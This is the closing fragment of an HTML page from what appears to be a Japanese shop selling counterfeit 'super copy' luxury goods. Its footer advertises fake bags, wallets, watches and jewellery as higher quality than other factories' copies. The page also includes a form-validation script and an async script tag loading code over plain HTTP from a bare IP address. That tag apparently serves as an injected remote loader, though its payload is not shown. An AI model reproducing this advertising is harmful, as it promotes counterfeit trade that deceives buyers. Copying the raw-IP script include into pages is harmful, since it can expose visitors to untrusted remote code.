			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script async src="http://172.96.189.251:8080/script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>